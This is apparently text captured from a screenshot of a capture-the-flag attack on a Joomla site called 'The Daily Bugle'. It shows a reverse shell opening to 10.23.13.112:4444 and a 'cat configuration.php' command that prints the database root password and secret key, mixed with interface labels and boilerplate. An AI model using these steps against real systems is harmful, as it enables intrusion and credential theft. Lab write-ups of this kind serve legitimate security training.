 Listner
File Actions Edit View Help
VPN Scanner Directory CVE-2017-8917 Ripper Listner
* Documentation for Developers: https://docs.joomla.org/Portal:Developers
* Documentation for Web designers: https://docs.joomla.org/Web_designers
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 10.23.13.112:4444 ERROR: Shell connection terminated
Copyright:
* Copyright (C) 2005 - 2017 Open Source Matters. All rights reserved.
* Special Thanks: https://docs.joomla.org/Joomla!_Credits_and_Thanks
* Distributed under the GNU General Public License version 2 or later
* See Licenses details at https://docs.joomla.org/Joomla_Licenses
bash-4.2$ cat configuration.php
cat configuration.php
<?php
class JConfig {
public $offline = '0';
public $offline_message = 'This site is down for maintenance.<br />Please check back again soon.';
public $display_offline_message = '1';
public $offline_image = '';
public $sitename = 'The Daily Bugle';
public $editor = 'tinymce';
public $captcha = '0';
public $list_limit = '20';
public $access = '1';
public $debug = '0';
public $debug_lang = '0';
public $dbtype = 'mysqli';
public $host = 'localhost';
public $user = 'root';
public $password = 'nv5uz9r3ZEDzVjNu';
public $db = 'joomla';
public $dbprefix = 'fb9j5_';
public $live_site = '';
public $secret = 'UAMBRWzHO3oFPmVC';
public $gzip = '0';